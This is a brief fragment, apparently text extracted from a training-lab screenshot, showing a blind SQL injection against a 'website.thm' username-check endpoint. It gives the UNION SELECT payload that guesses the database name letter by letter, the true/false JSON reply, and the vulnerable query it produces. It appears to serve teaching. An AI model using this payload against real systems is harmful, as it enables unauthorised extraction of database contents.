 heckuser?username=test' UNION SELECT null,null,null WHERE database() LIKE 's%';-
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'test' UNION SELECT null,null,null WHERE
database() LIKE 's%';--' LIMIT 1